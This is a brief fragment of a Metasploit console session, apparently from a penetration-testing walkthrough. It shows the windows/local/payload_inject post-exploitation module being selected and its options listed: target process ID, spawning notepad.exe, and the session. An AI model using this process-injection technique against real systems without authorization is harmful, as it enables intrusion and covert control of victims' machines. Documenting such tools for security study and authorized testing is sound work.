 msf5 exploit(multi/handler) > use exploit/windows/local/payload_inject
msf5 exploit(windows/local/payload_inject) > show options
Module options (exploit/windows/local/payload_inject):
Name        Current Setting  Required  Description
----        ---------------  --------  -----------
NEWPROCESS  false            no        New notepad.exe to inject to
PID                          no        Process Identifier to inject of process to inject payload.
SESSION                      yes       The session to run this module on.
Exploit target:
Id  Name
--  ----
0   Windows